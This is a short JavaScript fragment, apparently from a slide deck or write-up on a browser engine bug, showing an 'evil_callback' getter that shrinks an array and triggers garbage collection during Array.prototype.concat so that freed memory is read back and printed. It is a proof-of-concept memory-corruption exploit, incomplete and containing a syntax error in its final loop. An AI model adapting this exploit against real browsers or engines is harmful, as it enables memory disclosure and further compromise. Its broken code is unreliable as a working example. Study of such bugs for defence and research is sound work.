 // [4]
var b_dp = o.defineProperty;
function evil_callback() {
    // [5]
    w.length = 1; // shorten the array
    gc();         // trigger gc
    return b_dp;
}
handler.__defineGetter__("defineProperty", evil_callback);

// [6]
var result = Array.prototype.concat.call(w);

// [7]
var (var i = 0; i < 20; i++) {
  console.log(result[i]);
}